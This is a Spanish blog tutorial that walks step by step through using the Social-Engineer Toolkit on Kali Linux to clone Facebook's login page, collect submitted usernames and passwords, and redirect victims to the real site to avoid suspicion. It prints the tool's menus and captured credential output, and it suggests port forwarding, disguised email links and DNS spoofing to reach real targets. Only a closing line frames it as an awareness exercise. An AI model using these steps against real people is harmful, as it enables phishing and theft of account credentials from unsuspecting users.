La ingenieria social, es la técnica que consigue engañar al usuario para obtener algo, ya puede ser desde llamarle por teléfono diciendo que eres su empresa de telecomunicaciones y precisas de sus datos personales hasta el famoso cryptolocker que llegaba en correos simulando una factura de alguna empresa. En este caso lo que vamos a hacer es simular la página web de Facebook pero que en realidad es nuestro Kali con un apache. Para este tutorial se va a utilizar la herramienta setoolkit que es una herramienta extremadamente fácil de utilizar y que funciona muy bien.
Todo este escenario se va a montar sobre una máquina Kali 2.0 que ya viene con todo preinstalado.
Para empezar, abrir una terminal y lanzar la herramienta
setoolkit
[-] New set.config.py file generated on: 2016-12-08 20:30:01.964934 [-] Verifying configuration update... [*] Update verified, config timestamp is: 2016-12-08 20:30:01.964934 [*] SET is using the new config, no need to restart .--. .--. .-----. : .--': .--'`-. .-' `. `. : `; : : _`, :: :__ : : `.__.'`.__.' :_; [---] The Social-Engineer Toolkit (SET) [---] [---] Created by: David Kennedy (ReL1K) [---] Version: 7.4.3 Codename: 'Recharged' [---] Follow us on Twitter: @TrustedSec [---] [---] Follow me on Twitter: @HackingDave [---] [---] Homepage: https://www.trustedsec.com [---] Welcome to the Social-Engineer Toolkit (SET). The one stop shop for all of your SE needs. Join us on irc.freenode.net in channel #setoolkit The Social-Engineer Toolkit is a product of TrustedSec. Visit: https://www.trustedsec.com It's easy to update using the PenTesters Framework! (PTF) Visit https://github.com/trustedsec/ptf to update all your tools! Select from the menu: 1) Social-Engineering Attacks 2) Penetration Testing (Fast-Track) 3) Third Party Modules 4) Update the Social-Engineer Toolkit 5) Update SET configuration 6) Help, Credits, and About 99) Exit the Social-Engineer Toolkit
Seleccionaremos la opción 1 que es la que mas se ajusta a nuestras necesidades
1) Social-Engineering Attacks
Select from the menu: 1) Spear-Phishing Attack Vectors 2) Website Attack Vectors 3) Infectious Media Generator 4) Create a Payload and Listener 5) Mass Mailer Attack 6) Arduino-Based Attack Vector 7) Wireless Access Point Attack Vector 8) QRCode Generator Attack Vector 9) Powershell Attack Vectors 10) SMS Spoofing Attack Vector 11) Third Party Modules 99) Return back to the main menu.
Aquí seleccionaremos la opción 2 para hacer un ataque de vector web
2) Website Attack Vectors
The Web Attack module is a unique way of utilizing multiple web-based attacks in order to compromise the intended victim. The Java Applet Attack method will spoof a Java Certificate and deliver a metasploit based payload. Uses a customized java applet created by Thomas Werth to deliver the payload. The Metasploit Browser Exploit method will utilize select Metasploit browser exploits through an iframe and deliver a Metasploit payload. The Credential Harvester method will utilize web cloning of a web- site that has a username and password field and harvest all the information posted to the website. The TabNabbing method will wait for a user to move to a different tab, then refresh the page to something different. The Web-Jacking Attack method was introduced by white_sheep, emgent. This method utilizes iframe replacements to make the highlighted URL link to appear legitimate however when clicked a window pops up then is replaced with the malicious link. You can edit the link replacement settings in the set_config if its too slow/fast. The Multi-Attack method will add a combination of attacks through the web attack menu. For example you can utilize the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing all at once to see which is successful. The HTA Attack method will allow you to clone a site and perform powershell injection through HTA files which can be used for Windows-based powershell exploitation through the browser. 1) Java Applet Attack Method 2) Metasploit Browser Exploit Method 3) Credential Harvester Attack Method 4) Tabnabbing Attack Method 5) Web Jacking Attack Method 6) Multi-Attack Web Method 7) Full Screen Attack Method 8) HTA Attack Method 99) Return to Main Menu
Indicamos con la opción 3 que queremos hacer un ataque de credenciales
3) Credential Harvester Attack Method
The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack. The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone. The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality. 1) Web Templates 2) Site Cloner 3) Custom Import 99) Return to Webattack Menu
Y por último la opción 2 para clonar una página web
2) Site Cloner
[-] Credential harvester will allow you to utilize the clone capabilities within SET [-] to harvest credentials or parameters from a website as well as place them into a report [-] This option is used for what IP the server will POST to. [-] If you're using an external IP, use your external IP for this set:webattack> IP address for the POST back in Harvester/Tabnabbing:
Esto nos pide la IP del Kali linux, si el ataque se quiere efectuar contra una persona que esté en la red privada, vale con poner esta. Si se quiere ir contra una persona de fuera de la red, hay que poner la IP pública y natear el puerto 80 en el router hacia la máquina kali.
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.1.10
Por último, pedirá que página queremos clonar. Esto se podría hacer con cualquiera pero en este ejemplo se va a utilizar FB
set:webattack> Enter the url to clone:https://www.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php [*] This could take a little bit... The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website. [*] Apache is set to ON - everything will be placed in your web root directory of apache. [*] Files will be written out to the root directory of apache. [*] ALL files are within your Apache directory since you specified it to ON. Apache webserver is set to ON. Copying over PHP file to the website. Please note that all output from the harvester will be found under apache_dir/harvester_date.txt Feel free to customize post.php in the /var/www/html directory [*] All files have been copied to /var/www/html [*] SET is now listening for incoming credentials. You can control-c out of this and completely exit SET at anytime and still keep the attack going. [*] All files are located under the Apache web root directory: /var/www/html [*] All fields captures will be displayed below. [Credential Harvester is now listening below...]

Y ya estaría en marcha, ahora para acceder a la web fake, hay que meter la IP del kali en el navegador
192.168.1.10
Y ya aperecerá la pagina de login de facebook
Y una vez se meta el usuario y contraseña y se le de a “Enviar”, aparecerá en la consola de Kali los datos y nos redirigirá a la página oficial de facebook para no levantar sospechas
('Array\n',)
('(\n',)
(' [lsd] => AVpo334q\n',)
(' [display] => \n',)
(' [enable_profile_selector] => \n',)
(' [isprivate] => \n',)
(' [legacy_return] => 0\n',)
(' [profile_selector_ids] => \n',)
(' [return_session] => \n',)
(' [skip_api_login] => \n',)
(' [signed_next] => \n',)
(' [trynum] => 1\n',)
(' [timezone] => -60\n',)
(' [lgndim] => eyJ3IjoxOTIwLCJoIjoxMDgwGFDF3235LCJhdyI6MTkyMCwiYW4giOjEwODAs5ImMiOjI0fQ==\n',)
(' [lgnrnd] => 113750_HJ28\n',)
(' [lgnjs] => 1481225963\n',)
(' [email] => estoesunaprueba@correo.com\n',)
(' [pass] => estoesunaprueba\n',)
(' [persistent] => \n',)
(' [default_persistent] => 1\n',)
(' [qsstamp] => W1tbNyw5LDESD3424AS1LDU5LDgzLDg0LDEwMCwxMTgsMTIyLDEyNiwxODMsMTk5LDIwMSwyMzQsMjM2LDI0MiwyNTAsMjU0LDI5MCwzMDAsMzIxLDM2NywzN545zksMzg2LD3M4OCwzOTksNDEzLDQyNyw0NDAsNDYwLDQ3NCw0OTgsNTI3LDUzMiw1MzcsNjA5LDYyNSw3MTUsODI0LDg5MV1dLCJBWm5sb21wMVhnUEN6X1lWaklFX2N5bkl5UUVGWFJSYUNUUU0tOFFPRURSaUZxbGVheXNSQUpKUmtzSk1sdDd6WWExOFJOTVIyNlNkMVNScUVwM2dsODBQYVdNZ2tvTGN3RmlYSEIxOV83aGItX3g0b3dyVG1IWHUyT3ZuMTV0Q244b0pBakQ0M0F0UW9rTmsyd1JXZWp1SmVrd1prUmx6QVlBYktrY0ZyX2ZnQW5WNHl3aE5NQ05LczZxS2dEdG1VRWdBZXlOdFdtTE9uQXQ3a2hoZlAtSjVQMVdyTXZYMmVnWHdBOFUwR0l2RmRBIl0=\n',)
(')\n',)
Luego las contraseñas se almacenan en archivos que se llaman harvester en /var/www/html
Este ataque para que sea verdaderamente eficaz, hay que currarselo un poco y ponerlo bonito. Se puede hacer o bien mandando un enlace en un correo que ponga https://facebook.com/supervideo y que en verdad redirija a la IP de Kali o currarselo un poco mas y hacer un DNS spoofing diciendo que www.facebook.com es la IP de Kali (teniando cuidado de que una vez que meta la contraseña, siempre le va a redirigir a la web falsa)
Este tutorial es simplemente para darse cuenta lo sencillo que es el hacer este tipo de ataques y el cuidado que hay que tener.
Happy Hacking 🙂